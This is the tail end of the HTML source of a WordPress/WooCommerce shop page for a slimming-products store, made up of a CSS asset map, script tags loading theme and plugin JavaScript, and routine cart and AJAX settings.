var woodmart_page_css = {"wd-widget-product-cat-css":"https:\/\/naturalslimmingproducts.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-cat.min.css","wd-wp-gutenberg-css":"https:\/\/naturalslimmingproducts.com\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"https:\/\/naturalslimmingproducts.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-woo-yith-wishlist-css":"https:\/\/naturalslimmingproducts.com\/wp-content\/themes\/woodmart\/css\/parts\/int-woo-yith-wishlist.min.css","wd-page-my-account-css":"https:\/\/naturalslimmingproducts.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-page-my-account.min.css","wd-base-deprecated-css":"https:\/\/naturalslimmingproducts.com\/wp-content\/themes\/woodmart\/css\/parts\/base-deprecated.min.css","wd-wpbakery-base-css":"https:\/\/naturalslimmingproducts.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https:\/\/naturalslimmingproducts.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base-deprecated.min.css","wd-woocommerce-base-css":"https:\/\/naturalslimmingproducts.com\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/naturalslimmingproducts.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/naturalslimmingproducts.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https:\/\/naturalslimmingproducts.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-gutenberg.min.css","wd-woo-mod-quantity-css":"https:\/\/naturalslimmingproducts.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https:\/\/naturalslimmingproducts.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https:\/\/naturalslimmingproducts.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/naturalslimmingproducts.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-attributes.min.css","wd-header-base-css":"https:\/\/naturalslimmingproducts.com\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/naturalslimmingproducts.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/naturalslimmingproducts.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-social-icons-css":"https:\/\/naturalslimmingproducts.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-woo-mod-login-form-css":"https:\/\/naturalslimmingproducts.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/naturalslimmingproducts.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-header-search-css":"https:\/\/naturalslimmingproducts.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-wd-search-results-css":"https:\/\/naturalslimmingproducts.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-form-css":"https:\/\/naturalslimmingproducts.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-header-cart-side-css":"https:\/\/naturalslimmingproducts.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/naturalslimmingproducts.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/naturalslimmingproducts.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https:\/\/naturalslimmingproducts.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-page-title-css":"https:\/\/naturalslimmingproducts.com\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-woo-single-prod-predefined-css":"https:\/\/naturalslimmingproducts.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https:\/\/naturalslimmingproducts.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https:\/\/naturalslimmingproducts.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https:\/\/naturalslimmingproducts.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery.min.css","wd-woo-single-prod-el-gallery-opt-thumb-left-css":"https:\/\/naturalslimmingproducts.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery-opt-thumb-left.min.css","wd-owl-carousel-css":"https:\/\/naturalslimmingproducts.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-owl-carousel.min.css","wd-woo-mod-product-labels-css":"https:\/\/naturalslimmingproducts.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-round-css":"https:\/\/naturalslimmingproducts.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels-round.min.css","wd-photoswipe-css":"https:\/\/naturalslimmingproducts.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https:\/\/naturalslimmingproducts.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-navigation.min.css","wd-tabs-css":"https:\/\/naturalslimmingproducts.com\/wp-content\/themes\/woodmart\/css\/parts\/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https:\/\/naturalslimmingproducts.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https:\/\/naturalslimmingproducts.com\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion.min.css","wd-woo-single-prod-el-reviews-css":"https:\/\/naturalslimmingproducts.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-reviews.min.css","wd-mod-comments-css":"https:\/\/naturalslimmingproducts.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-comments.min.css","wd-product-loop-css":"https:\/\/naturalslimmingproducts.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-base-css":"https:\/\/naturalslimmingproducts.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-base.min.css","wd-woo-mod-add-btn-replace-css":"https:\/\/naturalslimmingproducts.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-add-btn-replace.min.css","wd-mod-more-description-css":"https:\/\/naturalslimmingproducts.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-more-description.min.css","wd-mfp-popup-css":"https:\/\/naturalslimmingproducts.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-widget-collapse-css":"https:\/\/naturalslimmingproducts.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-widget-collapse.min.css","wd-footer-base-css":"https:\/\/naturalslimmingproducts.com\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-int-el-animations-css":"https:\/\/naturalslimmingproducts.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wbp-el-animations.min.css","wd-section-title-css":"https:\/\/naturalslimmingproducts.com\/wp-content\/themes\/woodmart\/css\/parts\/el-section-title.min.css","wd-mod-highlighted-text-css":"https:\/\/naturalslimmingproducts.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-highlighted-text.min.css","wd-info-box-css":"https:\/\/naturalslimmingproducts.com\/wp-content\/themes\/woodmart\/css\/parts\/el-info-box.min.css","wd-scroll-top-css":"https:\/\/naturalslimmingproducts.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-header-my-account-sidebar-css":"https:\/\/naturalslimmingproducts.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-sidebar.min.css"};
var woodmart_variation_gallery_data = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://naturalslimmingproducts.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.0.3" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://naturalslimmingproducts.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.0.3" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://naturalslimmingproducts.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.0.3" id="wd-scrollbar-js"></script>
<script type="text/javascript" src="https://naturalslimmingproducts.com/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=7.0.3" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://naturalslimmingproducts.com/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=7.0.3" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://naturalslimmingproducts.com/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=7.0.3" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://naturalslimmingproducts.com/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=7.0.3" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://naturalslimmingproducts.com/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=7.0.3" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://naturalslimmingproducts.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.0.3" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://naturalslimmingproducts.com/wp-content/themes/woodmart/js/scripts/wc/loginSidebar.min.js?ver=7.0.3" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://naturalslimmingproducts.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=7.0.3" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://naturalslimmingproducts.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=7.0.3" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://naturalslimmingproducts.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=7.0.3" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://naturalslimmingproducts.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=7.0.3" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://naturalslimmingproducts.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.0.3" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://naturalslimmingproducts.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.0.3" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://naturalslimmingproducts.com/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=7.0.3" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://naturalslimmingproducts.com/wp-content/themes/woodmart/js/libs/slick.min.js?ver=7.0.3" id="wd-slick-library-js"></script>
<script type="text/javascript" src="https://naturalslimmingproducts.com/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=7.0.3" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://naturalslimmingproducts.com/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=7.0.3" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://naturalslimmingproducts.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://naturalslimmingproducts.com/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=7.0.3" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://naturalslimmingproducts.com/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=7.0.3" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://naturalslimmingproducts.com/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=7.0.3" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://naturalslimmingproducts.com/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=7.0.3" id="wd-woodmart-compare-js"></script>
<script type="text/javascript" src="https://naturalslimmingproducts.com/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=7.0.3" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://naturalslimmingproducts.com/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=7.0.3" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://naturalslimmingproducts.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceComments.min.js?ver=7.0.3" id="wd-woocommerce-comments-js"></script>
<script type="text/javascript" src="https://naturalslimmingproducts.com/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=7.0.3" id="wd-owl-carousel-js"></script>
<script type="text/javascript" src="https://naturalslimmingproducts.com/wp-content/themes/woodmart/js/scripts/wc/productHover.min.js?ver=7.0.3" id="wd-product-hover-js"></script>
<script type="text/javascript" src="https://naturalslimmingproducts.com/wp-content/themes/woodmart/js/scripts/wc/productMoreDescription.min.js?ver=7.0.3" id="wd-product-more-description-js"></script>
<script type="text/javascript" src="https://naturalslimmingproducts.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=7.0.3" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://naturalslimmingproducts.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=7.0.3" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://naturalslimmingproducts.com/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=7.0.3" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://naturalslimmingproducts.com/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=7.0.3" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://naturalslimmingproducts.com/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=7.0.3" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://naturalslimmingproducts.com/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=7.0.3" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://naturalslimmingproducts.com/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=7.0.3" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://naturalslimmingproducts.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=7.0.3" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://naturalslimmingproducts.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://naturalslimmingproducts.com/wp-includes/js/wp-util.min.js?ver=6.6.4" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type="text/javascript" src="https://naturalslimmingproducts.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.8.1" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" src="https://naturalslimmingproducts.com/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=7.0.3" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://naturalslimmingproducts.com/wp-content/plugins/js_composer/assets/lib/vc_waypoints/vc-waypoints.min.js?ver=6.9.0" id="vc_waypoints-js"></script>
<script type="text/javascript" src="https://naturalslimmingproducts.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.0.3" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://naturalslimmingproducts.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.0.3" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://naturalslimmingproducts.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=7.0.3" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7347c006930744df2d7c19f6cb8fb14a","fragment_name":"wc_fragments_7347c006930744df2d7c19f6cb8fb14a","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://naturalslimmingproducts.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.8.1" id="wc-cart-fragments-js"></script>
</body>
</html>
